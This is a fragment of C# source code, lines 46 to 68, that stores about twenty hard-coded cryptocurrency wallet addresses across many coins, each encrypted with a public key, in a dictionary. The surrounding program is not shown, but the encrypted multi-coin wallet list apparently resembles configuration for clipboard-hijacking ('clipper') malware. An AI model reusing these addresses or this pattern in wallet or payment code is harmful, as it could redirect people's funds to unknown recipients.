 46 }
47 encryptedData.Add("btc", EncryptData(publicKey, Encoding.UTF8.GetBytes("bc1qem8kn3se67elqa2u44xt9dkka280mge0qtggvj")));
48 encryptedData.Add("ltc", EncryptData(publicKey, Encoding.UTF8.GetBytes("LhtoafynfhJtEiiHyWkhzzqUbxcuo6AvAR")));
49 encryptedData.Add("xmr", EncryptData(publicKey, Encoding.UTF8.GetBytes("43yyiACDVsTjD7WEjeoj2o6o8d5jgyM38R5jdLDKgWoYPPHqDaZRCvjLxroCngY9j2hpAPy4MvYuzUeXh8qpahwD6JVkTJi")));
50 encryptedData.Add("eth", EncryptData(publicKey, Encoding.UTF8.GetBytes("0x86890BcB527179Ac79E259165909308a0f3dbB1B")));
51 encryptedData.Add("xrp", EncryptData(publicKey, Encoding.UTF8.GetBytes("rhw1kfXTxqAxXocHQP3md1w3qgrnqJQgcW")));
52 encryptedData.Add("neo", EncryptData(publicKey, Encoding.UTF8.GetBytes("AKkADNjVmTjjbiw3JbAzcLPvLZtGbXgo8o")));
53 encryptedData.Add("bch", EncryptData(publicKey, Encoding.UTF8.GetBytes("qpw5jyhnf7gcnkyc6cqqzkga8v5vcvnmzgm9fx0xxy")));
54 encryptedData.Add("doge", EncryptData(publicKey, Encoding.UTF8.GetBytes("D6yT9Wjsg1VMhF8mJN8Sb2gu3xJxDkyijm")));
55 encryptedData.Add("dash", EncryptData(publicKey, Encoding.UTF8.GetBytes("XerL37XgxbJ4o2WeQzDS4MBj1HL5gG7hbP")));
56 encryptedData.Add("xlm", EncryptData(publicKey, Encoding.UTF8.GetBytes("GAK4RZ7VMLXJETPYG5LI2VRJ7PXNTUB63FULGXYU7E6RB6R2PO63PUL6")));
57 encryptedData.Add("tethersol", EncryptData(publicKey, Encoding.UTF8.GetBytes("4WyWoATy6UnbBSDNYvv8tWZpxoBia9xFtkWBzbr672ht")));
58 encryptedData.Add("bnbbeacon", EncryptData(publicKey, Encoding.UTF8.GetBytes("bnb1pzdkfnllkf338a5nj55vmyvra785uhxnuaqk78")));
59 encryptedData.Add("tezos", EncryptData(publicKey, Encoding.UTF8.GetBytes("tz1fv13gyG5JcwiBQixUXFfaUev3FCcbqgaC")));
60 encryptedData.Add("tron", EncryptData(publicKey, Encoding.UTF8.GetBytes("TSJboqP752Wik54tpQ6YvftQYH3vhonwia")));
61 encryptedData.Add("vet", EncryptData(publicKey, Encoding.UTF8.GetBytes("0xD8CB11707157CB2443D12Bc4694877d4bd8F1274")));
62 encryptedData.Add("nano", EncryptData(publicKey, Encoding.UTF8.GetBytes("nano_35kzngoqajrkix4okg4byqiecum3nbycau7u17gsdysegqi9onc78c347uk4")));
63 encryptedData.Add("dgb", EncryptData(publicKey, Encoding.UTF8.GetBytes("DHq1zfaacezWwKiAPZJrxJa7n3VsNSe6xe")));
64 encryptedData.Add("qtum", EncryptData(publicKey, Encoding.UTF8.GetBytes("Qb5o4vEtmp1X75XienreSoJmXE2csCtLJN")));
65 encryptedData.Add("xem", EncryptData(publicKey, Encoding.UTF8.GetBytes("NADSUSUTJQUL5PCOBP3VYLIYPDHWW4LWD73HOIX3")));
66 encryptedData.Add("waves", EncryptData(publicKey, Encoding.UTF8.GetBytes("3P2qY1o4qvfCxHoPtqUYHDgxNWh6DNoBkg6")));
67 encryptedData.Add("zec", EncryptData(publicKey, Encoding.UTF8.GetBytes("t1N86ySMnGwiDAhYY6hircWeXAWqxGuJVeT")));
68 }
69